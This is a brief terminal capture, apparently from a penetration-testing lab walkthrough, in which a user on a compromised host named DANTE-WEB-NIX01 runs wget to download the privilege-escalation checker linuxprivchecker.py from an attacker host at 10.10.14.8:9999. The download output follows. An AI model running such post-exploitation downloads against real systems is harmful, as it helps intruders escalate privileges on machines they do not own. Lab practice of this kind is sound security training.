 balthazar@DANTE-WEB-NIX01:~$ wget http://10.10.14.8:9999/linuxprivchecker.py
--2020-11-07 13:06:40--  http://10.10.14.8:9999/linuxprivchecker.py
Connecting to 10.10.14.8:9999... connected.
HTTP request sent, awaiting response... 200 OK
Length: 37195 (36K) [text/plain]
Saving to: ‘linuxprivchecker.py’
linuxprivchecker.py 100%[========================================
2020-11-07 13:06:41 (156 KB/s) - ‘linuxprivchecker.py’ saved [37195/37195]
Theme Editor